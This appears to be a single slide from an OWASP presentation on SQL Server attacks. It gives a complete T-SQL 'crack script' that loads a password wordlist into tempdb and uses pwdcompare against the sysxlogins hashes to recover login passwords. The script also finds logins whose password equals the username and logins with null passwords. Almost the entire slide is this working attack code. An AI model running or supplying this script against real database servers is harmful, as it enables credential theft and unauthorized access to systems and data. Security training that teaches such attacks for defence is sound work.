 Brute forcing Passwords

Passwords can be brute forced by using the attacked server to do the processing

SQL Crack Script

create table tempdb..passwords( pwd varchar(255) )

bulk insert tempdb..passwords from 'c:\temp\passwords.txt'

select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password, 0 ) = 1) union select name, name from sysxlogins where (pwdcompare( name, sysxlogins.password, 0 ) = 1) union select sysxlogins.name, null from sysxlogins join syslogins on sysxlogins.sid=syslogins.sid where sysxlogins.password is null and syslogins.isntgroup=0 and syslogins.isntuser=0

drop table tempdb..passwords

OWASP

51